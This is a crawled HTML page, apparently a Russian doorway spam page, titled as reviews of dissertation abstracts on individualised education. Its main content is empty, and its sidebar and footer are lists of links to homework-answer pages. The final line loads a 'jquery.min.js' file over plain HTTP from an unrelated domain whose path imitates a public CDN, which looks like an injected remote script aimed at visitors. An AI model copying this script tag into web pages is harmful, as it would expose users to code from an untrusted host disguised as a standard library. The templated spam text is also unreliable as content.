

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetain.jingnanchen.com/kdcd-otzyvy-na-avtoreferaty-dissertaciy-po-probleme-individualizacii-obrazovaniya.html
body_size: 2023
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Отзывы на авторефераты диссертаций по проблеме индивидуализации образования - aetain.jingnanchen.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetain.jingnanchen.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Отзывы на авторефераты диссертаций по проблеме индивидуализации образования</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kdcd-sochinenie-ya-za-vossoedinenie-kryma-s-rossiey.html">Сочинение я за воссоединение крыма с россией</a></li>
                                <li><a href="kdcd-fizika-9-10-rymkevich-zadachnik.html">Физика 9-10 рымкевич задачник</a></li>
                                <li><a href="kdcd-smotret-onlayn-reshebnik-po-literature.html">Смотреть онлайн решебник по литературе</a></li>
                                <li><a href="kdcd-reshebnik-po-angl-yazu-5-klass-rabochaya-tetrad-vereschagina.html">Решебник по англ язу 5 класс рабочая тетрадь верещагина</a></li>
                                <li><a href="kdcd-gdz-11-klas-algebra-merzlyak-gdz4yu.html">Гдз 11 клас алгебра мерзляк гдз4ю</a></li>
                                <li><a href="kdcd-matematika-ege-lysenko-2012-reshebnik.html">Математика егэ лысенко 2012 решебник</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-etika-predprinimatelstva-referat.html">Этика предпринимательства реферат</a></li>
                                            <li><a href="kdcd-reshebnik-po-geografii-7-klass-dushina-schenev-uchebnik.html">Решебник по географии 7 класс душина щенев учебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-belyaev-obschaya-biologiya-10-11-kl-uchebnik.html">Беляев общая биология 10-11 кл учебник.</a></li>
                                            <li><a href="kdcd-gdz-reynbou-inglish-5-klass-uchebnik-1-chast.html">Гдз рейнбоу инглиш 5 класс учебник 1 часть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-gdz-po-russkoy-slovesnosti-5-klass-albetkova-uchebnik-19-uprazhnenie.html">Гдз по русской словесности 5 класс альбеткова учебник 19 упражнение</a></li>
                                            <li><a href="kdcd-reshebnik-po-didakticheskomu-materialu-matematike-4-klass.html">Решебник по дидактическому материалу математике 4 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-gdz-po-informatike-rabochaya-tetrad-1-chast-bosova-6-klass.html">Гдз по информатике рабочая тетрадь 1 часть босова 6 класс</a></li>
                                            <li><a href="kdcd-rainbow-english-6-klass-reshebnik-afanaseva.html">Rainbow english 6 класс решебник афанасьева</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
